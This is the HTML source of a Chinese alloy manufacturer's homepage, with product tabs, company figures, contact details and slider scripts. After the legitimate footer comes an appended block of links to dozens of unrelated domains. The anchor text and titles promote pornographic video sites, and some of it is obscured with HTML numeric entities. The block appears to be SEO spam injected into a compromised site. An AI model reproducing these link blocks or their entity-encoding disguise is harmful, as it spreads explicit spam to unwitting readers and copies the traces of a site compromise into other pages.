				<li><a href="/index.php?a=web&b=pc&c=column&cid=352">產品展示</a></li>
				<!--<li><a href=""></a></li>-->
				<li><a href="index.php?a=web&b=pc&c=column&cid=344">用戶留言</a></li>
				<li><a href="index.php?a=web&b=pc&c=column&cid=345">聯系我們</a></li>
			</ul>
		</div>
	</div>
	<div   id="smyaowo0w0"   class="search_box">
		<div   id="smyaowo0w0"   class="container">
			<form name="formsearch" id="search" action="index.php?a=web&b=pc&c=search">
				<input type="hidden" name="a" value="web">
				<input type="hidden" name="b" value="pc">
				<input type="hidden" name="c" value="search">
				<input name="keyword" type="text" class="input" placeholder="請輸入關鍵字">
				<input name="" type="submit" class="seabtn" value="查找">
			</form>
		</div>
	</div>
</div>


<!-- 輪播圖 -->
<div   id="smyaowo0w0"   class="content_luobo">

    <div   id="smyaowo0w0"   class="bd">
        
                <ul>
                        <li>
                <img src="/wlt_uploadfile/image/20210929052842.jpg" alt="">
                <div   id="smyaowo0w0"   class="ban_box">
                    <div   id="smyaowo0w0"   class="box_margin">
                        <p class="box_p1">質量方針</p>
                        <p class="box_p2">用我們的品質和服務鑄造顧客滿意的產品</p>
                        <hr/>
                        <div   id="smyaowo0w0"   class="ban_num">
                            <span style="font-size: 24px; color: #e50011;">01</span><span
                                style="font-size: 16px; ">/03</span>
                        </div>
                    </div>
                </div>
            </li>
                        <li>
                <img src="/wlt_uploadfile/image/20210609020838.jpg" alt="">
                <div   id="smyaowo0w0"   class="ban_box">
                    <div   id="smyaowo0w0"   class="box_margin">
                        <p class="box_p1">質量方針</p>
                        <p class="box_p2">用我們的品質和服務鑄造顧客滿意的產品</p>
                        <hr/>
                        <div   id="smyaowo0w0"   class="ban_num">
                            <span style="font-size: 24px; color: #e50011;">02</span><span
                                style="font-size: 16px; ">/03</span>
                        </div>
                    </div>
                </div>
            </li>
                        <li>
                <img src="/wlt_uploadfile/image/20210929055044.jpg" alt="">
                <div   id="smyaowo0w0"   class="ban_box">
                    <div   id="smyaowo0w0"   class="box_margin">
                        <p class="box_p1">質量方針</p>
                        <p class="box_p2">用我們的品質和服務鑄造顧客滿意的產品</p>
                        <hr/>
                        <div   id="smyaowo0w0"   class="ban_num">
                            <span style="font-size: 24px; color: #e50011;">03</span><span
                                style="font-size: 16px; ">/03</span>
                        </div>
                    </div>
                </div>
            </li>
            
        </ul>
            </div>
    <div   id="smyaowo0w0"   class="hd">
        <a class="prev"></a>
        <a class="next"></a>
    </div>

</div>

<div   id="smyaowo0w0"   class="main_01">
    <ul>
        <li>
            <img src="xiaobo_static/web/images/icon_01.png"/>
            <p>60000+</p>
            <p>60000多平方的生產基地</p>
        </li>

        <li>
            <img src="xiaobo_static/web/images/icon_01.png"/>
            <p>3000萬</p>
            <p>3000萬元注冊資金</p>
        </li>
        <li>
            <img src="xiaobo_static/web/images/icon_03.png"/>
            <p>80000+</p>
            <p>80000噸年產能力</p>
        </li>
        <li>
            <img src="xiaobo_static/web/images/icon_04.png"/>
            <p>30+</p>
            <p>30多名專業技術人員</p>
        </li>
    </ul>
</div>

<div   id="smyaowo0w0"   class="main_02_bg">
    <div   id="smyaowo0w0"   class="main_02">
        <p class="title" style="margin-bottom:30px;">山西恒達輕金屬新材料有限公司</p>
        <!-- <p style="margin: 30px 0;"> 專業從事鎂合金、鎂合金粒、鎂合金深加工系列以及鋁合金系列產品的研發、生產及銷售</p>-->

        <div   id="smyaowo0w0"   class="main_02_box">
            <img class="main02_img" src="xiaobo_static/web/images/img1.jpg"/>
            <div   id="smyaowo0w0"   class="main02_ul">
                
                				                <p>　　山西恒達輕金屬新材料有限公司成立于2013年6月，注冊地址為山西省聞喜縣裴社鎮工業園區，公司占地面積60000平方米，現有職工300余人，主要經營鎂合金、鋁合金及鎂鋁合金深加工產品的...
                  <a href="index.php?a=web&b=pc&c=column&cid=346" style="float:right;color:#E50011;margin-right:12px;">更多+</a>
                </p>
                
                                <ul>
                    <li><a href="index.php?a=web&b=pc&c=column&cid=346" target="_blank"><img src="xiaobo_static/web/images/main02_img01.jpg">
                        <p>公司介紹</p></a></li>
                    <li><a href="index.php?a=web&b=pc&c=column&cid=347" target="_blank"><img src="xiaobo_static/web/images/main02_img02.jpg">
                        <p>公司內景</p></a></li>
                    <li><a href="index.php?a=web&b=pc&c=column&cid=348" target="_blank"><img src="xiaobo_static/web/images/main02_img03.jpg">
                        <p>公司榮譽</p></a></li>
                </ul>
            </div>
        </div>
    </div>
</div>


<div   id="smyaowo0w0"   class="main_03_bg">
    <div   id="smyaowo0w0"   class="main_03">
        <div   id="smyaowo0w0"   class="main03_box">
            <div   id="smyaowo0w0"   class="box_left">
                <img src="xiaobo_static/web/images/ban2.jpg"/>
                <div   id="smyaowo0w0"   class="bj"></div>
            </div>
            <div   id="smyaowo0w0"   class="box_right">
                <p class="title"><span>產品</span>中心</p>
                <hr>
                <p class="box_content">
                    專業從事鎂合金、鋁合金、鎂合金粒子以及鎂鋁合金深加工系列產品的研發、生產及銷售，擁有年產鎂合金50000噸、鎂合金粒子與鎂鋁合金深加工產品30000噸的生產能力。公司擁有國內先進的生產及檢測設備，蓄熱式熔化爐、保溫爐、半連續鑄錠機、空壓站、環保除塵系統及光譜儀等。公司擁有一支優秀的管理及研發團隊，依托雄厚的技術力量，堅持嚴謹的管理方式，生產出了穩定可靠的產品。
            </div>
        </div>
        <div   id="smyaowo0w0"   class="main03_tab">
            <ul class="main03_lanmu">
                <li id="main03_title01" class="lanmuactive">鎂合金</li>
                <li id="main03_title02" class="lanmucom">鎂合金粒子</li>
                <li id="main03_title03" class="lanmucom">鋁鎂深加工</li>
                <li id="main03_title04" class="lanmucom">鋁合金系列</li>
            </ul>
            <div   id="smyaowo0w0"   class="main03_more">
                <a href="index.php?a=web&b=pc&c=column&cid=352" target="_blank" id="main03_more01"><p class="more_see"></p> 查看更多</a>
                <a href="index.php?a=web&b=pc&c=column&cid=351" target="_blank" id="main03_more02"><p class="more_see"></p> 查看更多</a>
                <a href="index.php?a=web&b=pc&c=column&cid=350" target="_blank" id="main03_more03"><p class="more_see"></p> 查看更多</a>
                <a href="index.php?a=web&b=pc&c=column&cid=349" target="_blank" id="main03_more04"><p class="more_see"></p> 查看更多</a>
            </div>
            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_01">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=352&id=8590">
                                <img src="/wlt_uploadfile/image/20211008115052.jpg" alt="">
                                <p><span>鎂合金錠</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=352&id=8591">
                                <img src="/wlt_uploadfile/image/20210929042848.jpg" alt="">
                                <p><span>變形鎂合金</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=352&id=8592">
                                <img src="/wlt_uploadfile/image/20210929044020.jpg" alt="">
                                <p><span>稀土鎂合金</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_02">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=351&id=8559">
                                <img src="/wlt_uploadfile/image/20211008105736.jpg" alt="">
                                <p><span>鎂合金粒</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_03">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8593">
                                <img src="/wlt_uploadfile/image/20211008102802.jpg" alt="">
                                <p><span>鎂/鋁合金板材</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8553">
                                <img src="/wlt_uploadfile/image/20210929042619.JPG" alt="">
                                <p><span>鎂/鋁合金型材</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8551">
                                <img src="/wlt_uploadfile/image/20210929054109.JPG" alt="">
                                <p><span>鎂/鋁合金焊絲</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8520">
                                <img src="/wlt_uploadfile/image/20210929042720.jpg" alt="">
                                <p><span>鎂/鋁合金管材</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_04">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=349&id=8598">
                                <img src="/wlt_uploadfile/image/20210929042420.JPG" alt="">
                                <p><span>鋁合金錠</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=349&id=8599">
                                <img src="/wlt_uploadfile/image/20211008103031.JPG" alt="">
                                <p><span>變形鋁合金</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=349&id=8600">
                                <img src="/wlt_uploadfile/image/20211008103129.JPG" alt="">
                                <p><span>鋁基中間合金</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

        </div>


    </div>
</div>


<!-- <div   id="smyaowo0w0"   class="main_04_bg">
    <div   id="smyaowo0w0"   class="main_04">
        <div   id="smyaowo0w0"   class="title_box" style="height:90px;">
            <div   id="smyaowo0w0"   class="title">
                <p><span>新聞</span>動態</p>
                <hr>
            </div>
            
        </div>

        <div   id="smyaowo0w0"   class="main04_box">
            <div   id="smyaowo0w0"   class="title">
                <p class="active" id="main04_box1_title"></p>
                <p class="com" id="main04_box2_title"></p>
            </div>
            <div   id="smyaowo0w0"   class="main04_ul" id="main04_box1">
                
                                                <div   id="smyaowo0w0"   class="left">
                    <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8521"> <img src="/wlt_uploadfile/image/20210609025654.jpg"/></a>
                    <div   id="smyaowo0w0"   class="left_">
                        <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8521">
                            <span id="smyaowo0w0"    class="article_title">眾志成城戰“疫”情 惟志惟勤再揚鞭</span>
                            <p class="article_date">2021-04-09</p>
                            <p class="article_content article_content_line">
                                新型冠狀病毒疫情發生以后，政府公共衛生事件一級響應，山西恒達快速落實，提出“一手抓疫情防控，一手抓穩定生產”，眾多“逆行者”用自己的一言一行，生動詮釋著迎難而上、擔當作為、拼搏有我的精神，切實扛起戰疫保產的責任擔當。</p>
                        </a>

                    </div>
                </div>
                
                                <div   id="smyaowo0w0"   class="right">
                    <ul>
                        
                                                                        <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-12</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8524">
                                    <span id="smyaowo0w0"    class="article_title">74屆國際鎂協（IMA）世界大會</span>
                                    <p class="article_content">
                                        今年5月21-23日在新加坡香格里拉大酒店舉行的國際鎂協(IMA)世界鎂業大會，是一個有著74年歷史的世界性鎂業年度會議。在本次大會上，將有業界專家帶來的最新資訊和進展，包括鎂工藝、應用、技術和環境保護等方面。會議期間的安排包括：技術專題報告，行業進展通報，優秀獎獲得者演講，鎂業供應商展示，招待會、宴會、茶歇、會員專享聚會等多種交流活動。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">03-26</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8526">
                                    <span id="smyaowo0w0"    class="article_title">高導熱稀土鎂合金</span>
                                    <p class="article_content">
                                        新型稀土鎂合金材料AEC440，為我司專利產品，具有強度高、導熱性能好、耐腐蝕及耐熱抗蠕變等多項優點，其中導熱性能是此款鎂合金最為突出的優點。近期又針對導熱性能進行了更深一步的研發，使鑄錠的導熱系數可達到115w/(m.k)。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">07-19</p>
                                <p class="year">2020</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8523">
                                    <span id="smyaowo0w0"    class="article_title">中國國際鋁工業展覽會</span>
                                    <p class="article_content">
                                        第十三屆中國國際鋁工業展覽會于7月19日-21日在上海新國際博覽中心開幕，期間匯集了30多個國家及地區的400余家鋁材生產企業、加工設備供應企業、材料工藝加工企業的產品，完整展示來自原材料、半成品、應用成品以及相關機械設備、輔料耗材在內的鋁工業全產業鏈，涵蓋建筑用鋁、汽車用鋁、航空航天用鋁、電子、電信設備、機械制造、表面處理等多個領域，本次展會共占用三個展館。
                                    </p>
                                </a>
                            </div>
                        </li>
                        
                                            </ul>
                </div>

            </div>
            <div   id="smyaowo0w0"   class="main04_ul" id="main04_box2">
                
                                <div   id="smyaowo0w0"   class="right">
                    <ul>
                        
                                                                        <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-18</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=354&id=8530">
                                    <span id="smyaowo0w0"    class="article_title">74屆國際鎂協（IMA）世界大會</span>
                                    <p class="article_content">
                                        今年5月21-23日在新加坡香格里拉大酒店舉行的國際鎂協(IMA)世界鎂業大會，是一個有著74年歷史的世界性鎂業年度會議。在本次大會上，將有業界專家帶來的最新資訊和進展，包括鎂工藝、應用、技術和環境保護等方面。會議期間的安排包括：技術專題報告，行業進展通報，優秀獎獲得者演講，鎂業供應商展示，招待會、宴會、茶歇、會員專享聚會等多種交流活動。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-12</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=354&id=8528">
                                    <span id="smyaowo0w0"    class="article_title">第75屆國際鎂協（IMA）世界大會</span>
                                    <p class="article_content">
                                        第75屆國際鎂協(IMA)世界大會將于今年5月15日-5月18日在美國路易斯安那州新奧爾良市舉行。作為世界鎂業的高端會議，此次將再次匯集全球的原鎂和再生鎂生產商、鑄造廠、加工企業，終端用戶和供應商等相關人士。會議日程安排包括：技術專題報告，行業勢態通報，優秀獎獲得者演講，供應商展示，招待會、茶歇、會員專享聚會等多種交流活動。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-06</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=354&id=8529">
                                    <span id="smyaowo0w0"    class="article_title">74屆世界鎂業大會召開 | 中國繼續彰顯增長率</span>
                                    <p class="article_content">
                                        國際鎂協(IMA)第74屆世界鎂業大會于5月21-23日在新加坡香格里拉大酒店舉行，來自全球21個國家和地區的230多位代表參加了會議。參會的代表包括全球鎂業界各方面的領軍者和行業內專業人士，包括原鎂和再生鎂生產商、鑄造廠、加工企業，終端用戶和供應商等。
                                    </p>
                                </a>
                            </div>
                        </li>
                        
                                            </ul>
                </div>

            </div>
            <div   id="smyaowo0w0"   class="main04_more">
                <a href="" target="_blank" id="main04_more01"><p class="more_see"></p> 查看更多</a>
                <a href="" target="_blank" id="main04_more02"><p class="more_see"></p> 查看更多</a>
            </div>
        </div>
    </div>
</div>-->

<div   id="smyaowo0w0"   class="main_05_bg">
    <div   id="smyaowo0w0"   class="main_05">
        <div   id="smyaowo0w0"   class="main05_box">
            <p class="title">技術研發</p>
            <img src="xiaobo_static/web/images/line.png">
            <p class="content">公司擁有技術研發人員30余人，主要從事工藝制定，檢測分析，新產品研發等工作。公司通過了IATF16949:2016質量管理體系認證和GB/T 19001-2016/ISO 9001:2015質量管理體系認證。</p>
            <div   id="smyaowo0w0"   class="main_more">
                <a href="index.php?a=web&b=pc&c=column&cid=363" target="_blank"><p class="more_see"></p> 查看更多</a>
            </div>
        </div>
    </div>
</div>


<div   id="smyaowo0w0"   class="link_bg">
	<div   id="smyaowo0w0"   class="link">
		<div   id="smyaowo0w0"   class="left">
			<ul>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=346" target="_blank">公司簡介</a></li>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=352" target="_blank">產品展示</a></li>
				<li><a href="" target="_blank"></a></li>
				<li><a href="index.php?a=web&b=pc&c=column&cid=344" target="_blank">用戶留言</a></li>
			</ul>
			<p>友情連接：<a target="_blank" href="http://www.yczct.com/">山西恒達輕金屬新材料有限公司</a></p>
		</div>
		<div   id="smyaowo0w0"   class="right">
			<div   id="smyaowo0w0"   class="seo">
				<form name="formsearch" id="search" action="index.php?a=web&b=pc&c=search">
					<input type="hidden" name="a" value="web">
					<input type="hidden" name="b" value="pc">
					<input type="hidden" name="c" value="search">
					<input type="text" name="keyword" placeholder="輸入產品搜索..." class="right_input"/>
					<input name="" value=""  type="submit" class="btn"/>
				</form>
			</div>
			<p>資訊熱線：<span>+86-0359-7220874</span></p>
			<p>公司地址：山西省聞喜縣裴社鎮工業園區</p>
		</div>
	</div>
</div>
<script>
	$(function (){
		$("#seobtn").click(function () {
			$(".search_box").toggle();
		})
	})
</script>
<div   id="smyaowo0w0"   class="footer">
	<div   id="smyaowo0w0"   class="footer_con">
		Coprighty ◎ 2021 ALL Rights Reserved 恒達金屬版權所有<a  target="_blank" style="color:#fff;"> 晉ICP備15005875號-1</a>
		<a target="_blank"  style="display:inline-block;text-decoration:none;height:16px;line-height:20px;"><img src="xiaobo_static/web/images/gaicon.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">晉公網安備 14082302000147號</p></a>
   
	</div>
</div>
<script type="text/javascript">
    $(".content_luobo").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        effect: "fold",
        autoPlay: true,
        autoPage: true,
        trigger: "click"
    });
    $("#ul_01").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});
    $("#ul_02").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});
    $("#ul_03").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});
    $("#ul_04").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});


    window.onload = function () {
        var SDmodel = new scrollDoor();
        SDmodel.sd(["main03_title01", "main03_title02", "main03_title03", "main03_title04"], ["ul_01", "ul_02", "ul_03", "ul_04"], "lanmuactive", "lanmucom", ["main03_more01", "main03_more02", "main03_more03", "main03_more04"]);

        var main04model = new scrollDoor();
        main04model.sd(["main04_box1_title", "main04_box2_title"], ["main04_box1", "main04_box2"], "active", "com", ["main04_more01", "main04_more02"]);
    }
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yczct.com/" title="&#26085;&#38889;&#22312;&#32447;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#33655;&#20848;&#29482;&#19968;&#29255;&#19968;&#29255;&#30340;&#25481;&#27611;&#95;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#95;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#52;&#51;&#57;&#57;&#95;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21160;&#28459;&#95;&#25163;&#26426;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#95;&#33394;&#57;&#57;&#57;&#32508;&#21512;&#95;&#119;&#119;&#119;&#22812;&#25554;&#20869;&#23556;&#35270;&#39057;&#32593;&#31449;&#95;&#50;&#48;&#49;&#55;&#22825;&#22825;&#22825;&#22825;&#20570;&#22812;&#22812;&#22812;&#20570;">&#26085;&#38889;&#22312;&#32447;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#33655;&#20848;&#29482;&#19968;&#29255;&#19968;&#29255;&#30340;&#25481;&#27611;&#95;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#95;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#52;&#51;&#57;&#57;&#95;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21160;&#28459;&#95;&#25163;&#26426;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#95;&#33394;&#57;&#57;&#57;&#32508;&#21512;&#95;&#119;&#119;&#119;&#22812;&#25554;&#20869;&#23556;&#35270;&#39057;&#32593;&#31449;&#95;&#50;&#48;&#49;&#55;&#22825;&#22825;&#22825;&#22825;&#20570;&#22812;&#22812;&#22812;&#20570;</a>

<div class="friend-links">

<a href="http://yczct.com/">朋友的妻子</a>
<a href="http://china-tcglass.com/">高压监狱</a>
<a href="http://yczct.com/">高压监狱</a>
<a href="http://yufengzn.com/">免费人成黄页在线观看忧物</a>
<a href="http://yczct.com/">一区二区三区美女视频</a>
<a href="http://pdzhengkai.com/">亚洲无线码中文字幕在线</a>
<a href="http://0571hd.com/">国产传媒一区二区三区四区五区</a>
<a href="http://mgyhy.com/">公侵犯一区二区三区人妻中文字幕</a>

</div>
</div>

</footer>

<a href="http://melindaerickson.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://447a.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luyouit.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://php668.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zjgml.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://g6ib.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://manke88.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://carlo520.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://melindaerickson.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishuawang.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bocome.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
